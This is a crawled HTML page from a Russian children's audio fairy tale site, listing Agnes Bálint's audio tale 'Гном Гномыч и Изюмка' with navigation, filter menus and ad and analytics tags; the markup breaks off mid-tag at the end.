

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=agnesh_balint&sort=duration_asc
body_size: 14700
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Аудиосказки Агнеш Балинт слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Агнеш Балинт слушать онлайн или скачать на компьютер или телефон.  Агнеш Балинт на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Агнеш Балинт слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Агнеш Балинт слушать онлайн или скачать на компьютер или телефон.  Агнеш Балинт на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Агнеш Балинт слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Агнеш Балинт слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=agnesh_balint" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audioskazki" itemprop="item"> <span itemprop="name">✔️ Аудиосказки</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Агнеш Балинт</span> <meta itemprop="position" content="3"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																														 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										Аудиосказки Агнеш Балинт слушать онлайн
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=">Агнеш Балинт</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
									 
										Сначала короткие
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=agnesh_balint&sort=rating" class="songs-sort-block__label " data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=agnesh_balint&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=agnesh_balint" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "2921" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/gnom-gnomych-i-izyumka" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/7873d2a8d3878fe380445b9fe3edee60.100x100.jpeg?97194a2bc239802476ae0e4cd52f655d" width="100" height="100" alt="Гном Гномыч и Изюмка" class="block-player__item-image" title = "Гном Гномыч и Изюмка" > </a> <span class="block-player__item-likes" data-id = "2921">39</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/gnom-gnomych-i-izyumka" class="block-player__item-name" title = "Гном Гномыч и Изюмка" itemprop="url"> <span itemprop="name">Гном Гномыч и Изюмка</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Агнеш Балинт</div> <div class="block-player__item-length" data-duration="5099">1:24:59</div> <meta itemprop="duration" content="PT1H24M59S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Мудрый и одинокий Гном Гномыч живет в уютном домике-тыкве. У него есть теплая печь, дверь из дубовой коры и даже окно, сделанное из бутылочного стекла. Однажды у его порога появляется голодный, одинокий и уставший поросенок Изюмка. Тут-то и начинается веселая и...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2921">39</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2921">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/gnom-gnomych-i-izyumka"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-agnesh_balint" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" > <label class="filters-item__label" for="tag_2">Мужской голос (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-agnesh_balint" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-agnesh_balint" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-agnesh_balint" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye-agnesh_balint" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" > <label class="filters-item__label" for="tag_10">Поучительные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label 